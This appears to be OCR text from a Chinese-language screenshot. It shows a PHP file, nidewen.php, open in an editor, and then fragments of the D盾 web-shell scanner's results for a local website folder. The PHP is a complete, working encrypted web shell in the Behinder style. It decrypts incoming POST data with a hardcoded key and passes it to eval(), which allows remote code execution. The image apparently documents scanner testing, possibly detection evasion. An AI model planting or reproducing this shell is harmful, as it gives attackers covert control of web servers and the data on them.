 应用
nidewen.php
目录
文件 编辑 查看
方式
<?php
@error_reporting(0);
session_start();
$key="1be873048db838ac";
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
行 1，列 1 516 个字符 100% Unix (LF) UTF-8
y
方式
捷方式
- 快捷方式
.1.1580-x64-Chs.exe -
方式
式
[测试版] http://www.d99net.net
D盾 主动防御
http://www.d9
结束
扫描结束. （当前查杀库:
检测文件数:4018 发现可
支持拖放目录和扫描）
Users\31677\Desktop\html\index.
Users\31677\Desktop\html\api\ni
Users\31677\Desktop\html\source
查杀 工具 规